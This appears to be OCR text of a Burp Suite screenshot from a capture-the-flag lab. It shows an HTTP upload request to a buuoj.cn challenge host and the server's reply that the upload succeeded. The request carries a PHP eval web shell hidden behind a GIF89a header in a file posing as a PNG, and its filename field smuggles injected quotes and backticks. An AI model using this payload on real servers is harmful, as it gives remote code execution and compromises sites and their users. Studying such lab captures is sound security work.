 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × ...
Send Cancel < > Target: http://90794591-c6cd-4597-b3cd-47869ef4a738.node3.buuoj.cn
Request
Pretty Raw \n Actions
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin:
http://90794591-c6cd-4597-b3cd-47869ef4a738.node3.buuoj.cn
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryP0To2YLAfEjnvS4A
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer:
http://90794591-c6cd-4597-b3cd-47869ef4a738.node3.buuoj.cn/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: UM_distinctid=
1778ec0609a2d4-0bffabee097149-53e3566-144000-1778ec0609b2ef
14 Connection: close
15
16 ------WebKitFormBoundaryP0To2YLAfEjnvS4A
17 Content-Disposition: form-data; name="upfile"; filename="',
`extension=`'.png"
18 Content-Type: image/png
19
20 GIF89a
21 <?php eval($_POST["whoami"]);?>
22 ------WebKitFormBoundaryP0To2YLAfEjnvS4A--
23
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 07 Mar 2021 11:56:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 174
8
9 Your file is upload, url:
10 <a href="/upload/', `extension=`'.png" target='_blank'>/upload/
<br/>
11 <a href="/">go back</a>
Search... 0 matches
INSPECTOR
Done
355 bytes | 64 millis